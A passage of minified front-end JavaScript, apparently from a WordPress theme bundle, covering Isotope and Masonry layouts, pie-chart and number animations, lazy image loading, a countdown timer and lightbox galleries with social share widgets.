i=(this.options.isOriginTop?d.top:d.bottom)+c.outerHeight,j=g;j<=h;j++)this.colYs[j]=Math.max(i,this.colYs[j])},d.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},d.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},d.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},d}var c=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;c<d;c++){if(a[c]===b)return c}return-1};"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size")):a.Masonry=b(a.Outlayer,a.getSize)}(window),function(a){function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a,c){var d=a.create("masonry"),e=d.prototype._getElementOffset,f=d.prototype.layout,g=d.prototype._getMeasurement;b(d.prototype,c.prototype),d.prototype._getElementOffset=e,d.prototype.layout=f,d.prototype._getMeasurement=g;var h=d.prototype.measureColumns;d.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,h.call(this)};var i=d.prototype._manageStamp;return d.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,i.apply(this,arguments)},d}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],c):"object"==typeof exports?module.exports=c(require("../layout-mode"),require("masonry-layout")):c(a.Isotope.LayoutMode,a.Masonry)}(window),function(a){function b(a){var b=a.create("fitRows");return b.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},b.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth+this.gutter,c=this.isotope.size.innerWidth+this.gutter;0!==this.x&&b+this.x>c&&(this.x=0,this.y=this.maxY);var d={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+a.size.outerHeight),this.x+=b,d},b.prototype._getContainerSize=function(){return{height:this.maxY}},b}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],b):"object"==typeof exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window),function(a){function b(a){var b=a.create("vertical",{horizontalAlignment:0});return b.prototype._resetLayout=function(){this.y=0},b.prototype._getItemLayoutPosition=function(a){a.getSize();var b=(this.isotope.size.innerWidth-a.size.outerWidth)*this.options.horizontalAlignment,c=this.y;return this.y+=a.size.outerHeight,{x:b,y:c}},b.prototype._getContainerSize=function(){return{height:this.y}},b}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],b):"object"==typeof exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window),function(a){function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a){return"[object Array]"===k.call(a)}function d(a){var b=[];if(c(a))b=a;else if(a&&"number"==typeof a.length)for(var d=0,e=a.length;d<e;d++)b.push(a[d]);else b.push(a);return b}function e(a,b){var c=l(b,a);-1!==c&&b.splice(c,1)}function f(a,c,f,i,k){function l(a,b){return function(c,d){for(var e=0,f=a.length;e<f;e++){var g=a[e],h=c.sortData[g],i=d.sortData[g];if(h>i||h<i){var j=void 0!==b[g]?b[g]:b,k=j?1:-1;return(h>i?1:-1)*k}}return 0}}var m=a.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});m.Item=i,m.LayoutMode=k,m.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),a.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var b in k.modes)this._initLayoutMode(b)},m.prototype.reloadItems=function(){this.itemGUID=0,a.prototype.reloadItems.call(this)},m.prototype._itemize=function(){for(var b=a.prototype._itemize.apply(this,arguments),c=0,d=b.length;c<d;c++){b[c].id=this.itemGUID++}return this._updateItemsSortData(b),b},m.prototype._initLayoutMode=function(a){var c=k.modes[a],d=this.options[a]||{};this.options[a]=c.options?b(c.options,d):d,this.modes[a]=new c(this)},m.prototype.layout=function(){if(!this._isLayoutInited&&this.options.isInitLayout)return void this.arrange();this._layout()},m.prototype._layout=function(){var a=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,a),this._isLayoutInited=!0},m.prototype.arrange=function(a){this.option(a),this._getIsInstant(),this.filteredItems=this._filter(this.items),this._sort(),this._layout()},m.prototype._init=m.prototype.arrange,m.prototype._getIsInstant=function(){var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=a,a},m.prototype._filter=function(a){function b(){l.reveal(e),l.hide(f)}var c=this.options.filter;c=c||"*";for(var d=[],e=[],f=[],g=this._getFilterTest(c),h=0,i=a.length;h<i;h++){var j=a[h];if(!j.isIgnored){var k=g(j);k&&d.push(j),k&&j.isHidden?e.push(j):k||j.isHidden||f.push(j)}}var l=this;return this._isInstant?this._noTransition(b):b(),d},m.prototype._getFilterTest=function(a){return g&&this.options.isJQueryFiltering?function(b){return g(b.element).is(a)}:"function"==typeof a?function(b){return a(b.element)}:function(b){return f(b.element,a)}},m.prototype.updateSortData=function(a){var b;a?(a=d(a),b=this.getItems(a)):b=this.items,this._getSorters(),this._updateItemsSortData(b)},m.prototype._getSorters=function(){var a=this.options.getSortData;for(var b in a){var c=a[b]
;this._sorters[b]=n(c)}},m.prototype._updateItemsSortData=function(a){for(var b=a&&a.length,c=0;b&&c<b;c++){a[c].updateSortData()}};var n=function(){function a(a){if("string"!=typeof a)return a;var c=h(a).split(" "),d=c[0],e=d.match(/^\[(.+)\]$/),f=e&&e[1],g=b(f,d),i=m.sortDataParsers[c[1]];return a=i?function(a){return a&&i(g(a))}:function(a){return a&&g(a)}}function b(a,b){return a?function(b){return b.getAttribute(a)}:function(a){var c=a.querySelector(b);return c&&j(c)}}return a}();m.sortDataParsers={parseInt:function(a){return parseInt(a,10)},parseFloat:function(a){return parseFloat(a)}},m.prototype._sort=function(){var a=this.options.sortBy;if(a){var b=[].concat.apply(a,this.sortHistory),c=l(b,this.options.sortAscending);this.filteredItems.sort(c),a!==this.sortHistory[0]&&this.sortHistory.unshift(a)}},m.prototype._mode=function(){var a=this.options.layoutMode,b=this.modes[a];if(!b)throw new Error("No layout mode: "+a);return b.options=this.options[a],b},m.prototype._resetLayout=function(){a.prototype._resetLayout.call(this),this._mode()._resetLayout()},m.prototype._getItemLayoutPosition=function(a){return this._mode()._getItemLayoutPosition(a)},m.prototype._manageStamp=function(a){this._mode()._manageStamp(a)},m.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},m.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},m.prototype.appended=function(a){var b=this.addItems(a);if(b.length){var c=this._filterRevealAdded(b);this.filteredItems=this.filteredItems.concat(c)}},m.prototype.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps();var d=this._filterRevealAdded(b);this.layoutItems(c),this.filteredItems=d.concat(this.filteredItems)}},m.prototype._filterRevealAdded=function(a){var b=this._noTransition(function(){return this._filter(a)});return this.layoutItems(b,!0),this.reveal(b),a},m.prototype.insert=function(a){var b=this.addItems(a);if(b.length){var c,d,e=b.length;for(c=0;c<e;c++)d=b[c],this.element.appendChild(d.element);var f=this._filter(b);for(this._noTransition(function(){this.hide(f)}),c=0;c<e;c++)b[c].isLayoutInstant=!0;for(this.arrange(),c=0;c<e;c++)delete b[c].isLayoutInstant;this.reveal(f)}};var o=m.prototype.remove;return m.prototype.remove=function(a){a=d(a);var b=this.getItems(a);if(o.call(this,a),b&&b.length)for(var c=0,f=b.length;c<f;c++){var g=b[c];e(g,this.filteredItems)}},m.prototype.shuffle=function(){for(var a=0,b=this.items.length;a<b;a++){this.items[a].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},m.prototype._noTransition=function(a){var b=this.options.transitionDuration;this.options.transitionDuration=0;var c=a.call(this);return this.options.transitionDuration=b,c},m.prototype.getFilteredItemElements=function(){for(var a=[],b=0,c=this.filteredItems.length;b<c;b++)a.push(this.filteredItems[b].element);return a},m}var g=a.jQuery,h=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^\s+|\s+$/g,"")},i=document.documentElement,j=i.textContent?function(a){return a.textContent}:function(a){return a.innerText},k=Object.prototype.toString,l=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1};"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],f):"object"==typeof exports?module.exports=f(require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):a.Isotope=f(a.Outlayer,a.getSize,a.matchesSelector,a.Isotope.Item,a.Isotope.LayoutMode)}(window),function(a,b){"object"==typeof exports?module.exports=b(require("jquery")):"function"==typeof define&&define.amd?define("EasyPieChart",["jquery"],b):b(a.jQuery)}(this,function(a){var b=function(a,b){var c,d=document.createElement("canvas");"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size,a.appendChild(d);var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((b.rotate/180-.5)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=c<=0;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c,d=24;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6==0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.lineWidth,1)};this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate),g=b.easing(this,f,a,c-a,b.animate);this.draw(g),b.onStep(a,c,g),f>=b.animate?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)},c=function(a,c){var d={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,animate:1e3,easing:function(a,b,c,d,e){return b/=e/2,b<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStart:function(a,b){},onStep:function(a,b,c){},onStop:function(a,b){}};if(void 0!==b)d.renderer=b;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");d.renderer=SVGRenderer}var e={},f=0,g=function(){this.el=a,this.options=e;for(var b in d)d.hasOwnProperty(b)&&(e[b]=c&&void 0!==c[b]?c[b]:d[b],"function"==typeof e[b]&&(e[b]=e[b].bind(this)));"string"==typeof e.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[e.easing])?e.easing=jQuery.easing[e.easing]:e.easing=d.easing,this.renderer=new e.renderer(a,e),this.renderer.draw(f),a.dataset&&a.dataset.percent?this.update(parseFloat(a.dataset.percent)):a.getAttribute&&a.getAttribute("data-percent")&&this.update(parseFloat(a.getAttribute("data-percent")))}.bind(this);this.update=function(a){return a=parseFloat(a),e.animate?this.renderer.animate(f,a):this.renderer.draw(a),f=a,this}.bind(this),g()};a.fn.easyPieChart=function(b){return this.each(function(){var d;a.data(this,"easyPieChart")||(d=a.extend({},b,a(this).data()),a.data(this,"easyPieChart",new c(this,d)))})}}),function(a,b){"use strict";a.fn.wpvDoubleTapClick=function(){var b=this;if(Modernizr.touch){var c;a(b).bind("click",function(a){c!==this&&(a.preventDefault(),c=this),a.stopPropagation()}),a(window).bind("click.sub-menu-double-tap",function(){c=void 0})}return b}}(jQuery),function(){"use strict";jQuery.WPV=jQuery.WPV||{},function(a){a.WPV.reduce_column_count=function(b){if(!a("body").hasClass("responsive-layout"))return b;var c=a(window).width();return c<770?1:c>=768&&c<=1024?Math.min(b,2):c>1024&&c<1280?Math.min(b,3):b},a.fn.touchwipe=function(b){var c={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:!0,canUseEvent:function(){return!0}};return b&&a.extend(c,b),this.each(function(b,d){function e(){a(d).unbind("touchmove",f),h=null,j=!1}function f(a){if(c.preventDefaultEvents&&a.preventDefault(),j){var b=a.originalEvent.touches?a.originalEvent.touches[0].pageX:a.pageX,f=a.originalEvent.touches?a.originalEvent.touches[0].pageY:a.pageY,g=h-b,k=i-f;Math.abs(g)>=c.min_move_x?(e(),g>0?c.wipeLeft.call(d,a):c.wipeRight.call(d,a)):Math.abs(k)>=c.min_move_y&&(e(),k>0?c.wipeDown.call(d,a):c.wipeUp.call(d,a))}}function g(b){if(!c.canUseEvent(b))return!0;if(b.originalEvent.touches){if(b.originalEvent.touches.length>1)return!0;h=b.originalEvent.touches[0].pageX,i=b.originalEvent.touches[0].pageY}else h=b.pageX,i=b.pageY;j=!0,a(d).bind("touchmove",f),c.preventDefaultEvents&&b.preventDefault(),b.stopPropagation()}var h,i,j=!1;a(d).bind("touchstart",g)}),this}}(jQuery)}(),function(a){"use strict";var b=!1,c=!1;a(function(){b=!0}),a(document).bind("ready",function(){c=!0}),a.rawContentHandler=function(d){if(a.isFunction(d))if(b){if(!c){var e=a("body")[0];d.call(e,e.childNodes)}a(window).bind("rawContent",function(a,b){d.call(a.target,b||a.target.childNodes)})}else a(function(){a.rawContentHandler(d)})}}(jQuery),function(a){"use strict";function b(a,b,c){b=b||g,c=c||0;var d=b[0]===window,e=d?{top:0,left:0}:b.offset(),f=e.top+(d?b.scrollTop():0),h=e.left+(d?b.scrollLeft():0),i=h+b.width(),j=f+b.height(),k=a.offset(),l=a.width(),m=a.height();return f-c<=k.top+m&&j+c>=k.top&&h-c<=k.left+l&&i+c>=k.left}function c(a,b,c){a.css("opacity",0).attr("src",b).removeClass("loading").addClass("loaded").trigger("jailStartAnimation"),a.animate({opacity:1},{duration:c.speed,easing:"linear",queue:!1,complete:function(){c.resizeImages&&this.originalCssHeight&&(this.style.height=this.originalCssHeight,delete this.originalCssHeight),a.trigger("jailComplete"),c.callbackAfterEachImage&&c.callbackAfterEachImage.call(this,a,c),c.images&&c.callback&&!c.callback.called&&f(c.images)&&(c.callback.called=!0,c.callback())}})}function d(d){a("img.lazy[data-href]").each(function(e,f){var h=a(f),i=a.extend({timeout:10,effect:!1,speed:400,selector:null,offset:0,event:"scroll",callback:jQuery.noop,callbackAfterEachImage:jQuery.noop,placeholder:!1,resizeImages:!0,container:g},h.data("jailOptions")||{});if((!d||"scroll"===d||"resize"===d||"orientationchange"===d||i.event===d)&&(!i.event||!/scroll|resize|orientationchange/i.test(i.event)||b(h,i.container))&&!h.is(".loading")){h.addClass("loading");var j=new Image,k=f.getAttribute("data-href");f.removeAttribute("data-href"),j.onload=function(){c(h,k,i)},j.src=k}})}function e(a){var b=parseInt(a.getAttribute("width"),10),c=parseInt(a.getAttribute("height"),10);if(!isNaN(b)&&isNaN(c)){a.originalCssHeight=a.style.height||"";var d=a.offsetWidth/b;a.style.height=Math.floor(c*d)+"px"}}function f(b){var c=!0;return b.each(function(){if(!a(this).hasClass("loaded"))return c=!1,!1}),c}var g=a(window);a.fn.asynchImageLoader=a.fn.jail=function(b){var c=a.extend({},b||{},{images:this});return this.data("jailOptions",c),!1!==c.resizeImages&&this.each(function(){e(this)}),c.event||d(),this},g.bind("scroll resize load orientationchange",function(a){d(a.type)}),a(function(){setTimeout(function(){d()},1e3)})}(jQuery),function(a,b){"use strict";a.fn.wpvAnimateNumber=function(b){var c={from:0,to:0,animate:1e3,easing:function(a,b,c,d,e){return b/=e/2,b<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStep:a.noop,el:null};b=a.extend(c,b),"string"==typeof b.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[b.easing])?b.easing=jQuery.easing[b.easing]:b.easing=c.easing;var d=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}();a(this).each(function(){b.to=a(this).data("number")||b.to,function(){var a=Date.now(),c=function(){var e=Math.min(Date.now()-a,b.animate),f=b.easing(this,e,b.from,b.to-b.from,b.animate);b.onStep.call(this,b.from,b.to,f),e<b.animate&&d(c)}.bind(this);d(c)}.bind(this)()})}}(jQuery),function(a,b){"use strict";a(function(){a(".wpv-countdown").each(function(){var b=a(".wpvc-days .value",this),c=a(".wpvc-hours .value",this),d=a(".wpvc-minutes .value",this),e=a(".wpvc-seconds .value",this),f=parseInt(a(this).data("until"),10),g=a(this).data("done"),h=a(this),i=function(){var i=Math.round(+new Date/1e3);if(f<=i)return clearInterval(j),void h.html(a("<span />").addClass("wpvc-done wpvc-block").html(a("<span />").addClass("value").text(g)));var k=f-i;e.text(k%60),k=Math.floor(k/60),d.text(k%60),k=Math.floor(k/60),c.text(k%24),k=Math.floor(k/24),b.text(k)},j=setInterval(i,1e3)})})}(jQuery),function(a,b){"use strict";a(function(){a(".wpv-progress.pie").one("wpv-progress-visible",function(){a(this).addClass("started").easyPieChart({animate:1e3,scaleLength:0,lineWidth:11,size:130,lineCap:"square",onStep:function(b,c,d){a(this.el).find("span:first").text(~~d)}})}),a(".wpv-progress.number").each(function(){a(this).one("wpv-progress-visible",function(){a(this).addClass("started").wpvAnimateNumber({onStep:function(b,c,d){a(this).find("span:first").text(~~d)}})})});var b=a(window),c=0,d=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/);setTimeout(function(){a(window).scroll(function(){c=b.height();var e=a(window).scrollTop()+.6*c;a(".wpv-progress:not(.started)").each(function(){(e>a(this).offset().top||d)&&a(this).trigger("wpv-progress-visible")})}).scroll()},300)})}(jQuery),function(a,b){"use strict";function c(){k&&window.clearTimeout(k),k=setTimeout(function(){d.trigger("delayedResize")},150)}var d=a(window),e=a("html"),f=a("body").hasClass("responsive-layout");jQuery.WPV=jQuery.WPV||{},jQuery.WPV.MEDIA=jQuery.WPV.MEDIA||{layout:{}};var g=[{min:0,max:479,className:"layout-smallest"},{min:480,max:958,className:"layout-small"},{min:959,max:1/0,className:"layout-max"},{min:959,max:1280,className:"layout-max-low"},{min:0,max:958,className:"layout-below-max"}];if(f&&"matchMedia"in window){var h,i,j=g.length;d.bind("resize.sizeClass load.sizeClass",function(){var a=[],b=[],c={};for(i=0;i<j;i++){var e="(min-width: "+g[i].min+"px)";g[i].max!==1/0&&(e+=" and (max-width: "+g[i].max+"px)"),window.matchMedia(e).matches?(a.push(g[i].className),c[g[i].className]=!0):(b.push(g[i].className),c[g[i].className]=!1)}jQuery.WPV.MEDIA.layout=c,a=a.join(" "),b=b.join(" "),h!==a&&(h=a,d.trigger("switchlayout"))})}else e.removeClass("layout-smallest layout-small layout-medium layout-below-max").addClass("layout-max"),a.WPV.MEDIA.layout={"layout-max":!0};var k;d.bind("resize",c),a.WPV.MEDIA.is_mobile=function(){var a=!1;return function(b){(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(b)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(b.substr(0,4)))&&(a=!0)}(navigator.userAgent||navigator.vendor||window.opera),a}}(jQuery),function(a,b){"use strict";a(function(){var b=a("img.lazy").not(".portfolios.sortable img, .portfolios.isotope img, .portfolios.scroll-x img, :animated, .wpv-wrapper img");b.length&&b.addClass("jail-started").jail({speed:800});var c=a(".wpv-wrapper img.lazy");c.length&&c.addClass("jail-started").jail({speed:1400,event:"load"})})}(jQuery),function(a,b){"use strict";a(function(){a(".wpv-overlay-search-trigger").click(function(b){b.preventDefault(),a.magnificPopup.open({type:"inline",items:{src:"#wpv-overlay-search"},closeOnBgClick:!1,tClose:window.WPV_FRONT.magnific_close,tLoading:window.WPV_FRONT.magnific_loading,callbacks:{open:function(){var a=this;setTimeout(function(){a.content.find("form").removeAttr("novalidate"),a.content.find('[name="s"]').focus()},100)}}})});var b=function(b){var c="";return a("body").hasClass("cbox-share-googleplus")&&(c+='<div><div class="g-plusone" data-size="medium"></div> <script type="text/javascript">(function() {\tvar po = document.createElement("script"); po.type = "text/javascript"; po.async = true;\tpo.src = "https://apis.google.com/js/plusone.js";\tvar s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);})();<\/script></div>'),a("body").hasClass("cbox-share-facebook")&&(c+='<div><iframe src="//www.facebook.com/plugins/like.php?href='+window.location.href+'&amp;send=false&amp;layout=button_count&amp;width=450&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:auto; height:21px;" allowTransparency="true"></iframe></div>'),a("body").hasClass("cbox-share-twitter")&&(c+='<div><iframe allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/tweet_button.html" style="width:auto; height:20px;"></iframe></div>'),a("body").hasClass("cbox-share-pinterest")&&(c+='<div><a href="http://pinterest.com/pin/create/button/" class="pin-it-button" count-layout="horizontal"><img border="0" src="//assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></div>'),'<div id="lightbox-share">'+c+'</div><div id="lightbox-text-title">'+(b.el&&b.el.attr("title")||"")+"</div>"},c=function(a){return"true"===a.attr("data-iframe")?"iframe":a.attr("href").match(/^#/)?"inline":"image"};a.rawContentHandler(function(){var d=a("body").hasClass("woocommerce-page")?", div.product div.images a.zoom":"";a(".vamtam-lightbox"+d,this).not(".no-lightbox, .size-thumbnail, .cboxElement").each(function(){var d=this,e=a(this),f=a('[rel="'+e.attr("rel")+'"]').filter(".vamtam-lightbox, a.zoom"),g=f.length,h=[],i=a.inArray(e,f);g?a(f).each(function(b){this===d&&(i=b),h.push({src:a(this).attr("href"),type:c(a(this))})}):(h.push({src:e.attr("href"),type:c(e)}),i=0),console.log(h),e.magnificPopup({items:h,midClick:!0,preload:[1,2],index:i,tClose:window.WPV_FRONT.magnific_close,tLoading:window.WPV_FRONT.magnific_loading,iframe:{patterns:{youtube:{id:function(a){var b=a.match(/youtu(?:\.be|be\.com)\/(?:.*v(?:\/|=)|(?:.*\/)?)([a-zA-Z0-9-_]+)/);return b[1]?b[1]:a}},vimeo:{id:function(a){var b=a.match(/vimeo\.com\/(?:.*#|.*videos?\/)?([0-9]+)/);return b[1]?b[1]:a}},dailymotion:{index:"dailymotion.com",id:function(a){var b=a.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);return null!==b?void 0!==b[4]?b[4]:b[2]:null}}}},image:{titleSrc:b},gallery:{enabled:g},callbacks:{open:function(){a(window).resize()}}})})})})}(jQuery),function(a,b){"use strict";a(function(){var b=function(b,c){if(a.fn.isotope){var d=function(){var b=a(this),e=b.width(),f=a.WPV.reduce_column_count(parseInt(b.attr("data-columns"),10));b.bind("reload-isotope",d);var g=Math.floor(e/f),h=b.find(c),i=b.hasClass("masonry")?"masonry":"fit_rows";(b.hasClass("isotope")||b.hasClass("loop-wrapper")&&!b.hasClass("wpv-isotope-loaded"))&&h.not(".isotope-item"),h.removeClass("clearboth");var j={fit_rows:{resizable:!1,layoutMode:"fitRows"},masonry:{resizable:!1,columnWidth:g}};b.addClass("wpv-notransition"),h.css({width:g}),b.removeClass("wpv-notransition"),b.imagesLoaded(function(){if(b.hasClass("wpv-isotope-loaded")?b.isotope("appended",h.not(".isotope-item")):b.addClass("wpv-isotope-loaded"),h.addClass("isotope-item"),b.isotope(j[i]),!b.hasClass("loop-wrapper")){var a=b.parent();a.data("wpv-isotope-loaded")||b.hasClass("no-isotope-fadein")||(a.data("wpv-isotope-loaded",!0),a.css({height:"auto",overflow:"visible"}))}})};a(b).each(d)}},c=function(){b(".portfolios.isotope > ul",">li"),a(".page-content, .page-content > .row:first-child > .wpv-grid:first-child").find(" > .portfolios.isotope:first-child > .sort_by_cat").appendTo(a(".page-header-content")).removeClass("grid-1-1"),a(".sort_by_cat").show()};a.rawContentHandler(function(){c(),a(".sort_by_cat[data-for] a").click(function(b){var c=a(this).attr("data-value"),d=a(a(this).closest(".sort_by_cat").data("for")).find("> ul");a(this).parent().siblings().find(".active").removeClass("active"),a(this).addClass("active"),d.trigger("portfolioSortStart",[c]),d.isotope({filter:"all"===c?"*":'[data-type~="'+c+'"]'},function(){d.trigger("portfolioSortComplete",[c])}),b.preventDefault()}).each(function(){var b=a(this).attr("data-value"),c=a(a(this).closest(".sort_by_cat").data("for")).find("> ul");"all"!==b&&0===c.children().filter('[data-type~="'+b+'"]').length&&a(this).parent().hide()})}),a.fn.isotope&&a(window).smartresize(c);var d=function(){a(".loop-wrapper.news:not(.scroll-x):not(.masonry)").each(function(){var b=a.WPV.reduce_column_count(parseInt(a(this).attr("data-columns"),10));a("> .page-content",this).removeClass("clearboth").filter(":nth-child("+b+"n+1)").addClass("clearboth")}),b(".loop-wrapper.news.masonry",">.page-content")};a(window).smartresize(d),d()})}(jQuery),function(a,b){"use strict";a(function(){a.rawContentHandler(function(){"tabs"in a.fn&&a(".wpv-tabs",this).each(function(){a(this).tabs({activate:function(b,c){var 